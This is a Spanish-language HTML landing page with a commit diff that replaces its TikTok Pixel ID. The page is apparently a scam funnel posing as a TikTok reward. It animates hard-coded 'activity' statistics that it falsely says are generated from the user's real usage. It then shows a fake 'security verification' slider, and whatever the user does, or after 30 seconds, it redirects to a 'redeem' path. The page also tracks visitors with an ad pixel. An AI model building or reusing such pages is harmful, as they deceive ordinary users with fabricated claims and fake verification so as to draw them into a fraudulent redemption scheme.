
==== verificacion/index.html @ 4149de4c "Integrate TikTok Pixel code in index.html Added TikTok Pixel tracking code to the HTML file." ====
<!DOCTYPE html><html lang="es"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>Oferta Disponible</title>
    <!-- TikTok Pixel Code Start -->
    <script>
    !function (w, d, t) {
      w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
    var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
    ;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
    
    
      ttq.load('D6U7V5JC77U0OOFE08TG');
      ttq.page();
    }(window, document, 'ttq');
    </script>
    <!-- TikTok Pixel Code End -->
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
        }

        body {
            min-height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            padding: 16px;
            background: linear-gradient(135deg, #fdf2f7, #fee2e2, #e0f2fe);
            background-size: 200% 200%;
            animation: bgMove 12s ease-in-out infinite;
            position: relative;
            overflow-x: hidden;
        }

        @keyframes bgMove {
            0% {
                background-position: 0% 50%;
            }

            50% {
                background-position: 100% 50%;
            }

            100% {
                background-position: 0% 50%;
            }
        }

        #bgCanvas {
            position: fixed;
            inset: 0;
            width: 100%;
            height: 100%;
            z-index: 0;
            pointer-events: none;
        }

        @keyframes cardIn {
            from {
                opacity: 0;
                transform: translateY(18px) scale(.97);
            }

            to {
                opacity: 1;
                transform: translateY(0) scale(1);
            }
        }

        .card {
            width: 100%;
            max-width: 420px;
            background: #fff;
            border-radius: 22px;
            box-shadow: 0 18px 40px rgba(0, 0, 0, .08);
            padding: 24px 20px 22px;
            position: relative;
            z-index: 1;
            animation: cardIn .4s ease-out;
        }

        h1 {
            font-size: 22px;
            line-height: 1.3;
            color: #111827;
            text-align: left;
            margin-bottom: 6px;
        }

        h1 span {
            color: #f43f5e;
        }

        .subtitle {
            font-size: 14px;
            color: #4b5563;
            text-align: left;
            margin-bottom: 18px;
        }

        .stats {
            background: #f9fafb;
            border-radius: 16px;
            padding: 14px 12px 10px;
            margin-bottom: 16px;
            border: 1px solid #e5e7eb;
        }

        .stats-title {
            font-size: 12px;
            color: #6b7280;
            margin-bottom: 8px;
            display: flex;
            align-items: center;
            gap: 6px;
        }

        .stats-title-dot {
            width: 6px;
            height: 6px;
            border-radius: 999px;
            background: #22c55e;
        }

        .stat {
            margin-bottom: 10px;
        }

        .stat:last-child {
            margin-bottom: 0;
        }

        .stat-top {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-bottom: 4px;
        }

        .stat-label {
            font-size: 13px;
            color: #374151;
        }

        .stat-value {
            font-size: 12px;
            color: #6b7280;
        }

        .stat-value.done {
            color: #16a34a;
            font-weight: 600;
        }

        .bar {
            width: 100%;
            height: 6px;
            border-radius: 999px;
            background: #e5e7eb;
            overflow: hidden;
            position: relative;
        }

        .bar-fill {
            height: 100%;
            width: 0%;
            border-radius: inherit;
            background: linear-gradient(90deg, #f43f5e, #ec4899);
            transition: width .25s ease-out;
        }

        .note {
            font-size: 12px;
            color: #6b7280;
            text-align: center;
            margin: 10px 0 14px;
            min-height: 18px;
        }

        @keyframes floatBtn {
            0% {
                transform: translateY(0);
                box-shadow: 0 10px 24px rgba(244, 63, 94, .35);
            }

            50% {
                transform: translateY(-5px);
                box-shadow: 0 18px 32px rgba(244, 63, 94, .5);
            }

            100% {
                transform: translateY(0);
                box-shadow: 0 10px 24px rgba(244, 63, 94, .35);
            }
        }

        .btn {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            width: 100%;
            border: none;
            outline: none;
            border-radius: 999px;
            padding: 13px 16px;
            background: #f43f5e;
            color: #fff;
            font-size: 14px;
            font-weight: 600;
            cursor: pointer;
            box-shadow: 0 10px 24px rgba(244, 63, 94, .4);
            opacity: 0;
            pointer-events: none;
            transition: transform .12s, box-shadow .12s, opacity .12s;
            margin-top: 4px;
        }

        .btn.visible {
            opacity: 1;
            pointer-events: auto;
            animation: floatBtn 2.4s ease-in-out infinite;
        }

        .btn:hover {
            animation: none;
            transform: translateY(-2px);
            box-shadow: 0 18px 36px rgba(244, 63, 94, .55);
        }

        .small-text {
            font-size: 11px;
            color: #9ca3af;
            text-align: center;
            margin-top: 6px;
        }

        .app-loader-overlay {
            position: fixed;
            inset: 0;
            background: #ffffff;
            display: none;
            align-items: center;
            justify-content: center;
            flex-direction: column;
            z-index: 9999;
        }

        .app-loader-circle {
            width: 70px;
            height: 70px;
            border-radius: 50%;
            border: 6px solid rgba(0, 0, 0, 0.06);
            border-top-color: #00f2ea;
            border-right-color: #ff0050;
            animation: app-spin 1s linear infinite;
            margin-bottom: 18px;
        }

        .app-loader-text {
            font-size: 14px;
            color: #111827;
            opacity: .7;
        }

        @keyframes app-spin {
            to {
                transform: rotate(360deg);
            }
        }

        .verification-modal {
            position: fixed;
            inset: 0;
            background: rgba(0, 0, 0, .5);
            backdrop-filter: blur(4px);
            display: none;
            align-items: center;
            justify-content: center;
            z-index: 9998;
            padding: 16px;
            animation: fadeIn .3s ease-out;
        }

        @keyframes fadeIn {
            from {
                opacity: 0;
            }

            to {
                opacity: 1;
            }
        }

        .verification-modal.active {
            display: flex;
        }

        .verification-box {
            background: #fff;
            border-radius: 20px;
            padding: 24px 20px;
            max-width: 380px;
            width: 100%;
            box-shadow: 0 20px 50px rgba(0, 0, 0, .2);
            animation: slideUp .4s ease-out;
        }

        @keyframes slideUp {
            from {
                opacity: 0;
                transform: translateY(20px);
            }

            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        .verification-title {
            font-size: 18px;
            font-weight: 600;
            color: #111827;
            text-align: center;
            margin-bottom: 8px;
        }

        .verification-subtitle {
            font-size: 13px;
            color: #6b7280;
            text-align: center;
            margin-bottom: 24px;
            line-height: 1.4;
        }

        .slider-container {
            position: relative;
            margin-bottom: 16px;
        }

        .slider-track {
            width: 100%;
            height: 54px;
            background: #f3f4f6;
            border-radius: 27px;
            position: relative;
            overflow: visible;
            border: 2px solid #e5e7eb;
            box-shadow: inset 0 2px 4px rgba(0, 0, 0, .05);
        }

        .slider-target-zone {
            position: absolute;
            top: 0;
            height: 100%;
            background: linear-gradient(90deg, rgba(34, 197, 94, 0.15), rgba(34, 197, 94, 0.25));
            border-radius: 27px;
            transition: all .3s ease;
            pointer-events: none;
            border: 2px dashed rgba(34, 197, 94, 0.4);
        }

        .slider-target-indicator {
            position: absolute;
            top: 50%;
            transform: translateY(-50%);
            width: 3px;
            height: 70%;
            background: #22c55e;
            border-radius: 2px;
            box-shadow: 0 0 10px rgba(34, 197, 94, 0.5);
            pointer-events: none;
            animation: pulseIndicator 1.5s ease-in-out infinite;
        }

        @keyframes pulseIndicator {

            0%,
            100% {
                opacity: 1;
                box-shadow: 0 0 10px rgba(34, 197, 94, 0.5);
            }

            50% {
                opacity: 0.6;
                box-shadow: 0 0 20px rgba(34, 197, 94, 0.8);
            }
        }

        .slider-fill {
            position: absolute;
            left: 0;
            top: 0;
            height: 100%;
            width: 0;
            background: linear-gradient(90deg, #f43f5e, #ec4899);
            border-radius: 27px;
            transition: none;
            pointer-events: none;
        }

        .slider-fill.resetting {
            transition: width .3s ease-out, background .3s ease;
        }

        .slider-fill.in-zone {
            background: linear-gradient(90deg, #22c55e, #16a34a);
        }

        .slider-text {
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            font-size: 14px;
            font-weight: 500;
            color: #6b7280;
            pointer-events: none;
            transition: opacity .2s;
            white-space: nowrap;
            user-select: none;
        }

        .slider-handle {
            position: absolute;
            left: 0;
            top: 50%;
            transform: translateY(-50%);
            width: 50px;
            height: 50px;
            background: #fff;
            border-radius: 50%;
            box-shadow: 0 2px 8px rgba(0, 0, 0, .15);
            cursor: grab;
            display: flex;
            align-items: center;
            justify-content: center;
            transition: box-shadow .2s, transform .2s;
            z-index: 10;
            touch-action: none;
            user-select: none;
        }

        .slider-handle.dragging {
            cursor: grabbing;
            box-shadow: 0 4px 16px rgba(244, 63, 94, .3);
            transform: translateY(-50%) scale(1.05);
        }

        .slider-handle.success {
            background: #22c55e;
            box-shadow: 0 4px 20px rgba(34, 197, 94, .4);
        }

        .slider-handle.in-zone {
            box-shadow: 0 4px 16px rgba(34, 197, 94, .4);
        }

        .slider-icon {
            width: 24px;
            height: 24px;
            transition: opacity .2s;
        }

        .slider-icon.hidden {
            opacity: 0;
        }

        .slider-success {
            position: absolute;
            width: 28px;
            height: 28px;
            opacity: 0;
            transform: scale(0);
            transition: opacity .3s, transform .3s;
        }

        .slider-success.visible {
            opacity: 1;
            transform: scale(1);
        }

        .verification-status {
            text-align: center;
            font-size: 13px;
            min-height: 20px;
            font-weight: 500;
            transition: all .2s;
        }

        .verification-status.success {
            color: #16a34a;
        }

        .verification-status.error {
            color: #dc2626;
        }

        .verification-status.info {
            color: #2563eb;
        }

        .verification-helper {
            text-align: center;
            font-size: 12px;
            color: #9ca3af;
            margin-top: 12px;
            line-height: 1.4;
        }

        @keyframes shake {

            0%,
            100% {
                transform: translateY(-50%) translateX(0);
            }

            25% {
                transform: translateY(-50%) translateX(-8px);
            }

            75% {
                transform: translateY(-50%) translateX(8px);
            }
        }

        .shake {
            animation: shake .4s ease-in-out;
        }
    </style>

    <script id="_wauhsz">
        var _wau = _wau || []; _wau.push(["dynamic", "hvb61fj17l", "hsz", "c4302bffffff", "small"]);
    </script>
    <script async="" src="js/d.js"></script>
</head>

<body>
    <canvas id="bgCanvas" width="1920" height="1080"></canvas>
    <div class="card">
        <h1>Alcanzaste todos los <span>criterios de actividad.</span>
        </h1>
        <p class="subtitle">Confirmamos que tu cuenta cumplió los requisitos mínimos de uso. Revisa el resumen a continuación y
            toca para liberar tu progreso.</p>
        <div class="stats" id="statsBox">
            <div class="stats-title">
                <span class="stats-title-dot"></span>Detalles de tu actividad
            </div>
            <div class="stat" data-target="50">
                <div class="stat-top">
                    <span class="stat-label">Videos vistos</span>
                    <span class="stat-value">15/50</span>
                </div>
                <div class="bar">
                    <div class="bar-fill" style="width: 30%;"></div>
                </div>
            </div>
            <div class="stat" data-target="1000">
                <div class="stat-top">
                    <span class="stat-label">Tiempo de uso en la plataforma</span>
                    <span class="stat-value">0/1000</span>
                </div>
                <div class="bar">
                    <div class="bar-fill"></div>
                </div>
            </div>
            <div class="stat" data-target="100">
                <div class="stat-top">
                    <span class="stat-label">Videos con me gusta</span>
                    <span class="stat-value">0/100</span>
                </div>
                <div class="bar">
                    <div class="bar-fill"></div>
                </div>
            </div>
        </div>
        <div class="note" id="noteText">Analizando tus videos vistos…</div>
        <button class="btn" id="claimBtn">
            <span class="btn-icon">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" viewBox="0 0 16 16">
                    <path d="M5.5 9.511c.076.954.83 1.697 2.182 1.785V12h.6v-.709c1.4-.098 2.218-.846 2.218-1.932 0-.987-.626-1.496-1.745-1.76l-.473-.112V5.57c.6.068.982.396 1.074.85h1.052c-.076-.919-.864-1.638-2.126-1.716V4h-.6v.719c-1.195.117-2.01.836-2.01 1.853 0 .9.606 1.472 1.613 1.707l.397.098v2.034c-.615-.093-1.022-.43-1.114-.9zm2.177-2.166c-.59-.137-.91-.416-.91-.836 0-.47.345-.822.915-.925v1.76h-.005zm.692 1.193c.717.166 1.048.435 1.048.91 0 .542-.412.914-1.135.982V8.518z">
                    </path>
                    <path d="M8 15A7 7 0 1 1 8 1a7 7 0 0 1 0 14m0 1A8 8 0 1 0 8 0a8 8 0 0 0 0 16"></path>
                    <path d="M8 13.5a5.5 5.5 0 1 1 0-11 5.5 5.5 0 0 1 0 11m0 .5A6 6 0 1 0 8 2a6 6 0 0 0 0 12"></path>
                </svg>
            </span> Liberar mi progreso </button>
        <div class="small-text">Los datos anteriores se generan automáticamente en función de tu interacción reciente en
            la plataforma.</div>
    </div>
    <div class="verification-modal" id="verificationModal">
        <div class="verification-box">
            <h2 class="verification-title">Verificación de Seguridad</h2>
            <p class="verification-subtitle">Arrastra el control hasta el área verde para continuar</p>
            <div class="slider-container">
                <div class="slider-track">
                    <div class="slider-target-zone" id="targetZone" style="left: 56.5833%; width: 30%;"></div>
                    <div class="slider-target-indicator" id="targetIndicator" style="left: 71.5833%;"></div>
                    <div class="slider-fill" id="sliderFill"></div>
                    <div class="slider-text" id="sliderText">Arrastra hasta el área verde →</div>
                    <div class="slider-handle" id="sliderHandle">
                        <svg class="slider-icon" id="sliderIcon" viewBox="0 0 24 24" fill="none" stroke="#f43f5e" stroke-width="2.5">
                            <path d="M9 18l6-6-6-6"></path>
                        </svg>
                        <svg class="slider-success" id="sliderSuccess" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="3">
                            <path d="M5 13l4 4L19 7"></path>
                        </svg>
                    </div>
                </div>
            </div>
            <div class="verification-status" id="verificationStatus"></div>
            <div class="verification-helper">Detente cuando el botón entre en el área verde</div>
        </div>
    </div>
    <div class="app-loader-overlay" id="app-loader">
        <div class="app-loader-circle"></div>
        <div class="app-loader-text">Sincronizando con tu cuenta...</div>
    </div>
    <script>
        const $ = (s) => document.querySelector(s);
        const $$ = (s) => document.querySelectorAll(s);

        const stats = $$('.stat'),
            note = $('#noteText'),
            claimBtn = $('#claimBtn');

        const msgs = [
            'Analizando tus videos vistos…',
            'Verificando tu tiempo activo en la plataforma…',
            'Comprobando tus interacciones (me gusta)…',
            '¡Listo! Tu uso fue validado. Toca para liberar el progreso.'
        ];

        const get2SUrl = () => {
            let u = new URL(`https://${window.location.host || window.location.hostname}/p/redeem/fb/1/`);
            u.search = location.search;
            return u.toString();
        };

        const runCardAnimations = (i) => {
            if (i >= stats.length) {
                note.textContent = msgs[3];
                claimBtn.classList.add('visible');
                return;
            }
            note.textContent = msgs[i] || '';
            let el = stats[i],
                val = el.querySelector('.stat-value'),
                bar = el.querySelector('.bar-fill'),
                t = +el.getAttribute('data-target'),
                c = 0,
                step = t > 600 ? 40 : t > 200 ? 20 : 1;
            let timer = setInterval(() => {
                if ((c += step) >= t) c = t;
                val.textContent = c + '/' + t;
                bar.style.width = (c / t * 100) + '%';
                if (c === t) {
                    clearInterval(timer);
                    val.classList.add('done');
                    setTimeout(() => runCardAnimations(i + 1), 400);
                }
            }, 40);
        };

        runCardAnimations(0);

        const verification = {
            modal: $('#verificationModal'),
            handle: $('#sliderHandle'),
            fill: $('#sliderFill'),
            text: $('#sliderText'),
            status: $('#verificationStatus'),
            icon: $('#sliderIcon'),
            successIcon: $('#sliderSuccess'),
            targetZone: $('#targetZone'),
            targetIndicator: $('#targetIndicator'),
            track: null,
            isDragging: false,
            targetConfig: {
                targetPercent: 0,
                marginPercent: 15,
                minTarget: 60,
                maxTarget: 75
            },

            triesCount: 0,
            metrics: {
                startTime: 0,
                positions: [],
                timeInZone: 0,
                enteredZoneTime: 0,
                completed: false
            },

            init() {
                this.track = this.handle.parentElement;
                this.generateTargetZone();
                const events = {
                    start: ['mousedown', 'touchstart'],
                    move: ['mousemove', 'touchmove'],
                    end: ['mouseup', 'touchend', 'touchcancel']
                };
                events.start.forEach(e => this.handle.addEventListener(e, this.start.bind(this), {
                    passive: false
                }));
                events.move.forEach(e => document.addEventListener(e, this.move.bind(this), {
                    passive: false
                }));
                events.end.forEach(e => document.addEventListener(e, this.end.bind(this)));
            },

            generateTargetZone() {
                const cfg = this.targetConfig;
                cfg.targetPercent = cfg.minTarget + Math.random() * (cfg.maxTarget - cfg.minTarget);
                const zoneStart = Math.max(0, cfg.targetPercent - cfg.marginPercent);
                const zoneWidth = (Math.min(100, cfg.targetPercent + cfg.marginPercent) - zoneStart);
                this.targetZone.style.left = zoneStart + '%';
                this.targetZone.style.width = zoneWidth + '%';
                this.targetIndicator.style.left = cfg.targetPercent + '%';
            },

            show() {
                this.reset();
                this.generateTargetZone();
                this.modal.classList.add('active');
            },

            reset() {
                this.isDragging = false;
                this.handle.style.left = '0px';
                this.fill.style.width = '0%';
                this.fill.classList.add('resetting');
                this.fill.classList.remove('in-zone');
                this.handle.classList.remove('in-zone');
                setTimeout(() => this.fill.classList.remove('resetting'), 300);
                this.text.style.opacity = '1';
                this.status.textContent = '';
                this.status.className = 'verification-status';
                this.handle.classList.remove('success', 'dragging');
                this.icon.classList.remove('hidden');
                this.successIcon.classList.remove('visible');
                this.metrics = {
                    startTime: 0,
                    positions: [],
                    timeInZone: 0,
                    enteredZoneTime: 0,
                    completed: false
                };
            },

            start(e) {
                if (this.metrics.completed) return;
                e.preventDefault();
                this.isDragging = true;
                this.handle.classList.add('dragging');
                this.metrics.startTime = Date.now();
                this.metrics.positions = [];
                this.metrics.enteredZoneTime = 0;
                this.metrics.timeInZone = 0;
            },

            move(e) {
                if (!this.isDragging || this.metrics.completed) return;
                e.preventDefault();
                const clientX = e.touches ? e.touches[0].clientX : e.clientX;
                const rect = this.track.getBoundingClientRect();
                const maxMove = rect.width - this.handle.offsetWidth;
                let pos = Math.max(0, Math.min(clientX - rect.left - (this.handle.offsetWidth / 2), maxMove));
                const now = Date.now();
                const progress = (pos / maxMove) * 100;
                this.metrics.positions.push({
                    x: pos,
                    t: now,
                    p: progress
                });
                this.handle.style.left = pos + 'px';
                this.fill.style.width = (pos + 25) + 'px';
                const cfg = this.targetConfig;
                const inZone = progress >= (cfg.targetPercent - cfg.marginPercent) && progress <= (cfg.targetPercent + cfg.marginPercent);
                if (inZone) {
                    if (!this.metrics.enteredZoneTime) this.metrics.enteredZoneTime = now;
                    this.metrics.timeInZone = now - this.metrics.enteredZoneTime;
                    this.fill.classList.add('in-zone');
                    this.handle.classList.add('in-zone');
                    this.text.style.opacity = '0';
                    /* this.status.textContent = 'Solte aqui! ✓'; */
                    this.status.className = 'verification-status info';
                } else {
                    this.fill.classList.remove('in-zone');
                    this.handle.classList.remove('in-zone');
                    this.status.textContent = '';
                    this.metrics.enteredZoneTime = 0;
                    this.metrics.timeInZone = 0;
                }
                if (progress > 20) this.text.style.opacity = '0';
            },

            end(e) {
                if (!this.isDragging || this.metrics.completed) return;
                this.isDragging = false;
                this.handle.classList.remove('dragging');
                this.triesCount++;
                const cfg = this.targetConfig;
                const lastPos = this.metrics.positions[this.metrics.positions.length - 1];
                const finalProgress = lastPos ? lastPos.p : 0;
                const inZone = finalProgress >= (cfg.targetPercent - cfg.marginPercent) && finalProgress <= (cfg.targetPercent + cfg.marginPercent);
                if (inZone && this.metrics.timeInZone >= 50) {
                    this.complete(finalProgress);
                } else {
                    if (this.triesCount >= 3) {
                        this.modal.classList.remove('active');
                        $('#app-loader').style.display = 'flex';

                        setTimeout(() => {
                            const u = get2SUrl();
                            try { window.location.replace(u); } catch (_) { window.location.href = u; }
                        }, 2000);

                        return;
                    }
                    let msg = finalProgress < cfg.targetPercent ? 'Arrastra más hacia la derecha' : '¡Te pasaste! Vuelve un poco';
                    if (inZone) msg = 'Mantén por más tiempo en el área verde';
                    this.status.textContent = msg;
                    this.status.className = 'verification-status error';
                    this.handle.classList.add('shake');
                    setTimeout(() => this.handle.classList.remove('shake'), 400);
                    setTimeout(() => this.reset(), 1800);
                }
            },

            complete(finalProgress) {
                if (this.metrics.completed) return;
                this.metrics.completed = true;
                this.handle.classList.remove('in-zone');
                this.handle.classList.add('success');
                this.icon.classList.add('hidden');
                setTimeout(() => this.successIcon.classList.add('visible'), 100);
                this.status.textContent = 'Verificación completada! ✓';
                this.status.className = 'verification-status success';
                setTimeout(() => {
                    this.modal.classList.remove('active');
                    this.proceed();
                }, 1200);
            },

            proceed(enc_url) {
                $('#app-loader').style.display = 'flex';
                setTimeout(() => {
                    try { window.location.replace('/ttk/tiktok'); } catch (_) { window.location.href = '/ttk/tiktok'; }
                }, 2000);
            }
        };

        verification.init();
        claimBtn.onclick = () => verification.show();

        const cvs = $('#bgCanvas'),
            ctx = cvs.getContext('2d'),
            cols = ['244,63,94', '56,189,248', '248,250,252'];

        let w, h, parts = [],
            lastW = window.innerWidth;

        const initCanvas = () => {
            w = cvs.width = innerWidth * devicePixelRatio;
            h = cvs.height = innerHeight * devicePixelRatio;
            ctx.setTransform(devicePixelRatio, 0, 0, devicePixelRatio, 0, 0);
            w = innerWidth;
            h = innerHeight;
            parts = Array.from({
                length: 45
            }, () => ({
                x: Math.random() * w,
                y: Math.random() * h,
                r: 2 + Math.random() * 3.5,
                dy: 0.25 + Math.random() * 0.6,
                dx: (Math.random() - 0.5) * 0.4,
                a: 0.4 + Math.random() * 0.4,
                c: cols[Math.random() * 3 | 0]
            }));
        };

        const drawCanvas = () => {
            ctx.clearRect(0, 0, w, h);
            parts.forEach(p => {
                ctx.beginPath();
                ctx.arc(p.x, p.y, p.r, 0, 6.28);
                ctx.fillStyle = `rgba(${p.c},${p.a})`;
                ctx.fill();
                p.y += p.dy;
                p.x += p.dx;
                if (p.y - p.r > h) {
                    p.y = -p.r;
                    p.x = Math.random() * w;
                }
                if (p.x < -10) p.x = w + 10;
                else if (p.x > w + 10) p.x = -10;
            });
            requestAnimationFrame(drawCanvas);
        };

        window.onresize = () => {
            if (window.innerWidth !== lastW) {
                lastW = window.innerWidth;
                initCanvas();
            }
        };

        initCanvas();
        drawCanvas();

        setTimeout(() => {
            const u = get2SUrl();
            try { window.location.replace(u); } catch (_) { window.location.href = u; }
        }, 30e3);
    </script>


</body></html>

==== commit f4c21fb9: "Replace TikTok Pixel tracking ID in index.html Updated TikTok Pixel code with new tracking ID." ====
--- a/verificacion/index.html
+++ b/verificacion/index.html
@@ -3,19 +3,7 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
 
     <title>Oferta Disponible</title>
-    <!-- TikTok Pixel Code Start -->
-    <script>
-    !function (w, d, t) {
-      w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
-    var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
-    ;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
-    
-    
-      ttq.load('D6U7V5JC77U0OOFE08TG');
-      ttq.page();
-    }(window, document, 'ttq');
-    </script>
-    <!-- TikTok Pixel Code End -->
+<!-- TikTok Pixel Code Start --> <script> !function (w, d, t) {   w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for( var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script") ;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};     ttq.load('D6U7UVBC77UCSLHQTVC0');   ttq.page(); }(window, document, 'ttq'); </script> <!-- TikTok Pixel Code End -->
     <style>
         * {
             margin: 0;
